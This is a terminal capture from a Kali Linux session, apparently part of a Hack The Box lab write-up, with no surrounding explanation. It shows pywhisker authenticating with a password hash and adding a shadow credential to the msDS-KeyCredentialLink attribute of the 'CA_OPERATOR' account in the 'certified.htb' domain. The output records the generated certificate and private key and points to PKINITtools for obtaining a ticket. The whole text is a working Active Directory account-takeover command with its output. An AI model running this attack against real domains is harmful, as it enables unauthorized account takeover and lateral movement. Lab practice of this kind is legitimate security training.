 kali in pywhisker 🍣 HEAD (ec30ba57) 🛤️ ×1🐍 v3.12.6 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 18:55:28 zsh ❯ python3 /home/kali/windowsTools/pywhisker/pywhisker.py -d $domain -u $user -H :$hash --target "CA_OPERATOR"
--action "add" --filename CACert --export PEM
[*] Searching for the target account
[*] Target user found: CN=operator ca,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 431d5b26-9690-6279-63dd-ba52c9a5da49
[*] Updating the msDS-KeyCredentialLink attribute of CA_OPERATOR
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: CACert_cert.pem
[+] Saved PEM private key at path: CACert_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools